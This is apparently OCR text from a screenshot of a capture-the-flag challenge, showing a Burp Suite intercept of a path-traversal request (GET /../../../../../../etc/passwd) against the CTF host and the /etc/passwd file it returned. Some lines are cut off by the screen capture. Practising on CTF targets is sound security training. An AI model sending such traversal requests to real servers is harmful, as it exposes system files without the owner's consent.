 dorsia2.wpictf.xyz:31337
https://autograder.wpictf.xy
dillz.w
dorsia2.wpictf.xyz:31337/index.
HTTP 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
syslog:x:101:102::/home/syslog:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/bash
Burp Suite Community Edition v2020.2.1 - Temporary Pro
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://dorsia2.wpictf.xyz:31337 [74.207.229.97]
Forward Drop Intercept is on Action
Raw Headers Hex
1 GET /../../../../../../etc/passwd HTTP/1.1
2 Host: dorsia2.wpictf.xyz:31337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11